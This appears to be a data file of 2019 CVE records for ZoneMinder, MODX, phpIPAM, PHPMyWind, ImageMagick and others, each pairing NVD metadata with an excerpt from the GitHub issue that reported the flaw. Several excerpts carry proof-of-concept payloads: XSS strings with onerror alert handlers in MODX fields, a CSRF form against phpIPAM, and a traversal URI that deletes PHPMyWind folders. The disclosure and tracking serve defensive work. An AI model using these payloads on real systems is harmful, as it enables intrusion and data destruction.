CVE-2019-7349 | 2019-02-04T19:29:01.413 | Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'newMonitor[V4LCapturesPerFrame]' parameter value in the view monitor (monitor.php) because proper filtration is omitted. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2465"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2465 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `monitor`, insecurely prints the `newMonitor[V4LCapturesPerFrame]` value on the webpage, without applying any proper filtration, leading to Reflected XSS.
**To Reproduce**
A... | Reflected Cross Site Scripting(XSS) - monitor.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2465/comments | 0 | 2019-01-24T20:59:00Z | 2019-02-10T00:54:16Z | https://github.com/ZoneMinder/zoneminder/issues/2465 | 402,892,908 | 2,465 | 119 |
CVE-2019-7350 | 2019-02-04T19:29:01.443 | Session fixation exists in ZoneMinder through 1.32.3, as an attacker can fixate his own session cookies to the next logged-in user, thereby hijacking the victim's account. This occurs because a set of multiple cookies (between 3 and 5) is being generated when a user successfully logs in, and these sets overlap for succ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2471"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"384"
] | 384 | https://github.com/ZoneMinder/zoneminder/issues/2471 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
Before any response being rendered on the web page, a cookie is being set as part of response via Set-Cookie header.Currently due to improper implementation, multiple cookies (3-5) are being... | Improper Session Management - Session Fixation | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2471/comments | 3 | 2019-01-24T21:49:38Z | 2023-12-19T04:51:42Z | https://github.com/ZoneMinder/zoneminder/issues/2471 | 402,910,506 | 2,471 | 120 |
CVE-2019-7351 | 2019-02-04T19:29:01.490 | Log Injection exists in ZoneMinder through 1.32.3, as an attacker can entice the victim to visit a specially crafted link, which in turn will inject a custom Log message provided by the attacker in the 'log' view page, as demonstrated by the message=User%20'admin'%20Logged%20in value. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2466"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"74"
] | 74 | https://github.com/ZoneMinder/zoneminder/issues/2466 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
This attack targets the log files of the target host. The attacker injects, manipulates or forges malicious log entries in the log file, allowing him to mislead a log audit, cover traces of ... | Log Injection | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2466/comments | 4 | 2019-01-24T21:05:23Z | 2022-04-16T07:32:29Z | https://github.com/ZoneMinder/zoneminder/issues/2466 | 402,895,117 | 2,466 | 121 |
CVE-2019-7352 | 2019-02-04T19:29:01.537 | Self - Stored Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, as the view 'state' (aka Run State) (state.php) does no input validation to the value supplied to the 'New State' (aka newState) field, allowing an attacker to execute HTML or JavaScript code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2475"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2475 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `Run State`, does no input validation to the value supplied to `New State` field & processes it further storing the value into the database without any prior filtration, leading to ... | Self - Stored Cross Site Scripting (XSS) - state.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2475/comments | 0 | 2019-01-24T22:15:13Z | 2019-02-10T04:40:27Z | https://github.com/ZoneMinder/zoneminder/issues/2475 | 402,919,369 | 2,475 | 122 |
CVE-2019-1000001 | 2019-02-04T21:29:00.643 | TeamPass version 2.1.27 and earlier contains a Storing Passwords in a Recoverable Format vulnerability in Shared password vaults that can result in all shared passwords are recoverable server side. This attack appears to be exploitable via any vulnerability that can bypass authentication or role assignment and can lead... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2495"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/Team... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teampass:teampass:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F0D717DD-5451-4388-AEA7-44FAE59A8510",
"versionEndExcluding": null,
"versionEndIncluding": "2.1.27.0",
"versionStartEx... | [
"522"
] | 522 | https://github.com/nilsteampassnet/TeamPass/issues/2495 | [
"Third Party Advisory"
] | github.com | [
"nilsteampassnet",
"TeamPass"
] | Hello,
For shared password, if I understand well, the key used to encrypt passwords is splitted between a part of a key in a file and the other part stored in the database, am I correct ?
Am I correct if I say that Teampass dont use user password to encrypt or decrypt shared password ?
If so, if I gain access ... | Shared password security - design flaw | https://api.github.com/repos/nilsteampassnet/TeamPass/issues/2495/comments | 18 | 2018-12-07T16:17:54Z | 2022-10-31T04:41:48Z | https://github.com/nilsteampassnet/TeamPass/issues/2495 | 388,720,331 | 2,495 | 123 |
CVE-2019-1000004 | 2019-02-04T21:29:00.767 | yugandhargangu JspMyAdmin2 version 1.0.6 and earlier contains a Cross Site Scripting (XSS) vulnerability in sidebar and table data that can result in Database fields aren't properly sanitized and allow code injection (Cross-Site Scripting). This attack appears to be exploitable via the payload needs to be stored in the... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yugandhargangu/JspMyAdmin2/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jspmyadmin:jspmyadmin2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1A55F65E-FF7A-4826-ABFC-84EB91616BA6",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.6",
"versionStart... | [
"79"
] | 79 | https://github.com/yugandhargangu/JspMyAdmin2/issues/22 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yugandhargangu",
"JspMyAdmin2"
] | The sidebar and table_data are vulnerable to Stored XSS, which means an attacker could store HTML code on the database that would be rendered by the browser when viewed and potentially run malicious code.
This can be fixed in the callColumn function of the SideBarLogic.java and in the DataSelectLogic function of the... | Stored XSS in sidebar and in table_data | https://api.github.com/repos/yugandhargangu/JspMyAdmin2/issues/22/comments | 1 | 2018-03-08T13:06:19Z | 2020-01-02T08:45:03Z | https://github.com/yugandhargangu/JspMyAdmin2/issues/22 | 303,472,905 | 22 | 124 |
CVE-2019-1000005 | 2019-02-04T21:29:00.800 | mPDF version 7.1.7 and earlier contains a CWE-502: Deserialization of Untrusted Data vulnerability in getImage() method of Image/ImageProcessor class that can result in Arbitry code execution, file write, etc.. This attack appears to be exploitable via attacker must host crafted image on victim server and trigger gener... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/mpdf/mpdf/issues/949"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mpdf_project:mpdf:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FABEB918-51F7-484C-84DC-75560F640114",
"versionEndExcluding": null,
"versionEndIncluding": "7.1.7",
"versionStartExclu... | [
"502"
] | 502 | https://github.com/mpdf/mpdf/issues/949 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"mpdf",
"mpdf"
] | Hello,
During bug bounty hunting I met one of the old version of yours library and decided to test it for known vulnerabilities, namely PHP deserialization through _phar://_ wrapper that was discovered independently by @s-n-t and @orangetw.
[Presentation Slides by Sam Thomas ](https://i.blackhat.com/us-18/Thu-Au... | Insecure PHP deserialization through phar:// wrapper. | https://api.github.com/repos/mpdf/mpdf/issues/949/comments | 2 | 2019-01-08T15:01:04Z | 2019-08-06T10:41:54Z | https://github.com/mpdf/mpdf/issues/949 | 396,944,916 | 949 | 125 |
CVE-2019-1000006 | 2019-02-04T21:29:00.830 | RIOT RIOT-OS version after commit 7af03ab624db0412c727eed9ab7630a5282e2fd3 contains a Buffer Overflow vulnerability in sock_dns, an implementation of the DNS protocol utilizing the RIOT sock API that can result in Remote code executing. This attack appears to be exploitable via network connectivity. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/RIOT-OS/RIOT/issues/10739"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:riot-os:riot:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0787DDF6-5D15-4463-BC41-47C0B5231D8B",
"versionEndExcluding": "2018.10.1",
"versionEndIncluding": null,
"versionStartExclud... | [
"787"
] | 787 | https://github.com/RIOT-OS/RIOT/issues/10739 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"RIOT-OS",
"RIOT"
] | ## Description
`gnrc_sock_dns` doesn't perform sufficient sanity checks on the DNS response it receives from the configured DNS server.
Here is a non-exhaustive list of issues:
1. The `QDCOUNT` contained in the DNS response is not verified. This causes an out-of-bounds buffer access in the `_skip_hostname` fun... | sock_dns: Security issues (including remote code execution) | https://api.github.com/repos/RIOT-OS/RIOT/issues/10739/comments | 8 | 2019-01-09T16:12:15Z | 2024-04-30T08:01:22Z | https://github.com/RIOT-OS/RIOT/issues/10739 | 397,443,273 | 10,739 | 126 |
CVE-2019-1000010 | 2019-02-04T21:29:01.003 | phpIPAM version 1.3.2 and earlier contains a Cross Site Scripting (XSS) vulnerability in subnet-scan-telnet.php that can result in executing code in victims browser. This attack appears to be exploitable via victim visits link crafted by an attacker. This vulnerability appears to have been fixed in 1.4. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/phpipam/phpipam/commit/fd37bd8fb2b9c306079db505e0e3fe79a096c31c"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpipam:phpipam:*:*:*:*:*:*:*:*",
"matchCriteriaId": "263E5E1B-4833-43F0-B563-30ADE0F25EE0",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.2",
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/phpipam/phpipam/issues/2327 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"phpipam",
"phpipam"
] | The line
` $Result->show("danger", _("Invalid port")." ($p)", true);`
in **/app/subnets/scan/subnet-scan-telnet.php** and no CSRF-protection at **/app/subnets/scan/subnet-scan-execute.php** causes an XSS vulnerability.
Poc:
```
<form method="POST" action="http://localhost/phpipam/app/subnets/scan/subnet-scan-exe... | XSS via CSRF(subnet-scan-telnet.php & subnet-scan-execute.php) | https://api.github.com/repos/phpipam/phpipam/issues/2327/comments | 0 | 2018-11-21T23:17:40Z | 2018-12-08T13:36:32Z | https://github.com/phpipam/phpipam/issues/2327 | 383,324,864 | 2,327 | 127 |
CVE-2019-1000022 | 2019-02-04T21:29:01.567 | Taoensso Sente version Prior to version 1.14.0 contains a Cross Site Request Forgery (CSRF) vulnerability in WebSocket handshake endpoint that can result in CSRF attack, possible leak of anti-CSRF token. This attack appears to be exploitable via malicious request against WebSocket handshake endpoint. This vulnerability... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ptaoussanis/sente/issues/137"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taoensso:sente:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DF256834-E67C-4FC1-84E2-91757DD429CF",
"versionEndExcluding": "1.14.0",
"versionEndIncluding": null,
"versionStartExcludi... | [
"352"
] | 352 | https://github.com/ptaoussanis/sente/issues/137 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ptaoussanis",
"sente"
] | From https://www.christian-schneider.net/CrossSiteWebSocketHijacking.html, if somebody wasn't using CSRF tokens, it seems like it would be possible for any malicious website to open up a web socket to do Bad Things. I know that CSRF tokens are highly recommended, but they're not suitable for all cases (I think). It cou... | Securing cross origin requests [CVE-2019-1000022] | https://api.github.com/repos/taoensso/sente/issues/137/comments | 23 | 2015-06-14T21:33:02Z | 2023-02-23T14:41:25Z | https://github.com/taoensso/sente/issues/137 | 88,251,987 | 137 | 128 |
CVE-2019-7395 | 2019-02-05T00:29:00.400 | In ImageMagick before 7.0.8-25, a memory leak exists in WritePSDChannel in coders/psd.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opens... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E982CE9C-89F7-4A5D-B036-A9A483493D5B",
"versionEndExcluding": "6.9.10-25",
"versionEndIncluding": null,
"version... | [
"401"
] | 401 | https://github.com/ImageMagick/ImageMagick/issues/1451 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | memory leak in WritePSDChannel in coders/psd.c | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1451/comments | 2 | 2019-01-17T03:11:55Z | 2019-02-12T01:45:47Z | https://github.com/ImageMagick/ImageMagick/issues/1451 | 400,092,278 | 1,451 | 129 |
CVE-2019-7396 | 2019-02-05T00:29:00.447 | In ImageMagick before 7.0.8-25, a memory leak exists in ReadSIXELImage in coders/sixel.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E982CE9C-89F7-4A5D-B036-A9A483493D5B",
"versionEndExcluding": "6.9.10-25",
"versionEndIncluding": null,
"version... | [
"401"
] | 401 | https://github.com/ImageMagick/ImageMagick/issues/1452 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | Potential Memory Leak in ReadSIXELImage in coders/sixel.c | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1452/comments | 2 | 2019-01-17T04:06:51Z | 2019-03-11T01:54:07Z | https://github.com/ImageMagick/ImageMagick/issues/1452 | 400,102,085 | 1,452 | 130 |
CVE-2019-7397 | 2019-02-05T00:29:00.510 | In ImageMagick before 7.0.8-25 and GraphicsMagick through 1.3.31, several memory leaks exist in WritePDFImage in coders/pdf.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "http://hg.graphicsmagick.org/hg/GraphicsMagick/rev/11ad3aeb8ab1"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opens... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E982CE9C-89F7-4A5D-B036-A9A483493D5B",
"versionEndExcluding": "6.9.10-25",
"versionEndIncluding": null,
"version... | [
"401"
] | 401 | https://github.com/ImageMagick/ImageMagick/issues/1454 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | Potential Memory Leak in WritePDFImage in coders/pdf.c different from #576 | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1454/comments | 2 | 2019-01-17T11:10:56Z | 2019-02-12T01:46:36Z | https://github.com/ImageMagick/ImageMagick/issues/1454 | 400,226,040 | 1,454 | 131 |
CVE-2019-7398 | 2019-02-05T00:29:00.570 | In ImageMagick before 7.0.8-25, a memory leak exists in WriteDIBImage in coders/dib.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opens... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E982CE9C-89F7-4A5D-B036-A9A483493D5B",
"versionEndExcluding": "6.9.10-25",
"versionEndIncluding": null,
"version... | [
"401"
] | 401 | https://github.com/ImageMagick/ImageMagick/issues/1453 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | Potential Memory Leak in WriteDIBImage in coders/dib.c | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1453/comments | 2 | 2019-01-17T06:50:47Z | 2019-02-12T01:46:59Z | https://github.com/ImageMagick/ImageMagick/issues/1453 | 400,133,504 | 1,453 | 132 |
CVE-2019-7403 | 2019-02-05T16:29:00.290 | An issue was discovered in PHPMyWind 5.5. It allows remote attackers to delete arbitrary folders via an admin/database_backup.php?action=import&dopost=deldir&tbname=../ URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE"... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/panghusec/exploit/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpmywind:phpmywind:5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "B68AAB3E-453A-4BB3-A7C8-15B0F1AC74AF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"22"
] | 22 | https://github.com/panghusec/exploit/issues/9 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"panghusec",
"exploit"
] | ## Attackers can Delete any file on the system
#### 1.First download the phpmywind the Latest version from [http://phpmywind.com/downloads/PHPMyWind_5.5.zip](url)
#### 2.install it
#### 3.login as Admin
#### 4.There is a bbb folder under the c drive
``` in the User Photo field and click on save.
The application renders the entered script and displays a pop-up whenever the page is bein... | Stored XSS: User Photo | https://api.github.com/repos/modxcms/revolution/issues/14102/comments | 1 | 2018-10-02T03:58:45Z | 2019-02-06T17:09:57Z | https://github.com/modxcms/revolution/issues/14102 | 365,731,649 | 14,102 | 135 |
CVE-2018-20756 | 2019-02-06T17:29:00.313 | MODX Revolution through v2.7.0-pl allows XSS via a document resource (such as pagetitle), which is mishandled during an Update action, a Quick Edit action, or the viewing of manager logs. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/modxcms/revolution/issues/14105"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:modx:modx_revolution:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7425F6B7-C0AF-486E-B2F7-192B8B49BDFB",
"versionEndExcluding": null,
"versionEndIncluding": "2.7.0",
"versionStartEx... | [
"79"
] | 79 | https://github.com/modxcms/revolution/issues/14105 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"modxcms",
"revolution"
] | Create new document with pagetitle
```</title><img src=# onerror=alert(1); /><!--```
XSS work in:
- Update
- Quick edit
- View manager logs | Stored XSS via document resources | https://api.github.com/repos/modxcms/revolution/issues/14105/comments | 1 | 2018-10-02T04:21:54Z | 2019-02-06T17:10:07Z | https://github.com/modxcms/revolution/issues/14105 | 365,735,661 | 14,105 | 136 |
CVE-2018-20757 | 2019-02-06T17:29:00.360 | MODX Revolution through v2.7.0-pl allows XSS via an extended user field such as Container name or Attribute name. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/modxcms/revolution/issues/14104"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:modx:modx_revolution:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7425F6B7-C0AF-486E-B2F7-192B8B49BDFB",
"versionEndExcluding": null,
"versionEndIncluding": "2.7.0",
"versionStartEx... | [
"79"
] | 79 | https://github.com/modxcms/revolution/issues/14104 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"modxcms",
"revolution"
] | **Container name**
```
<img src=# onerror=alert(1); />
```
**Attribute name**
```
<img src=# onerror=alert(2); />
